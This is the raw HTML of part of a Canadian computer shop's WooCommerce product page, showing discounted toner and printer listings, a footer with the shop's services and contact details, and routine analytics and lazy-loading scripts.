	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;160.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.00.</span></span>
</a><a data-pid="1820" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/scangle-sgt-88iv-desktop-usb-direct-thermal-pos-receipt-printer/" href="https://www.inetcomputers.ca/product/scangle-sgt-88iv-desktop-usb-direct-thermal-pos-receipt-printer/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/dell-593-bbow-compatibletoner-black/?add-to-cart=1820" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1820" data-product_sku="" aria-label="Add to cart: &ldquo;Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer&rdquo;" rel="nofollow" data-success_message="&ldquo;Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1820}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1820" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2118 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn-227y-yellow-toner-cartridge-high-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN-227Y Yellow Toner Cartridge, High Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;100.00.</span></span>
</a><a data-pid="2118" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn-227y-yellow-toner-cartridge-high-yield/" href="https://www.inetcomputers.ca/product/brother-tn-227y-yellow-toner-cartridge-high-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/dell-593-bbow-compatibletoner-black/?add-to-cart=2118" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2118" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2118" data-product_sku="" aria-label="Add to cart: &ldquo;Brother TN-227Y Yellow Toner Cartridge, High Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;Brother TN-227Y Yellow Toner Cartridge, High Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2118}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2118" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1450 status-publish last instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-dr350-drum-unit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother DR350 Drum Unit" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsdr350-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother DR350 Drum Unit</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;90.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;85.00.</span></span>
</a><a data-pid="1450" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-dr350-drum-unit/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-dr350-drum-unit/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/dell-593-bbow-compatibletoner-black/?add-to-cart=1450" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1450" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother DR350 Drum Unit&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother DR350 Drum Unit&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1450}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1450" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 123.740000,
			items:[{
				id: "gla_4738",
				price: 123.740000,
				google_business_vertical: "retail",
				name: "Dell 593-BBOW CompatibleToner - Black",
				category: "Dell Laser Toner &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
